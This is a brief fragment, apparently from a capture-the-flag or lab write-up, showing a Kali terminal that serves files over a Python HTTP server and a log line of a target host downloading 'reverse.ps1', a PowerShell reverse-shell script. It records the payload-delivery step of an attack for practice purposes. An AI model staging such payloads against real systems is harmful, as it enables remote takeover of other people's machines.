 kali in ~/Desktop/UhcLabs/Json λ sudo python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
172.31.19.176 - - [09/Feb/2022 11:25:16] "GET /reverse.ps1 HTTP/1.1" 200 -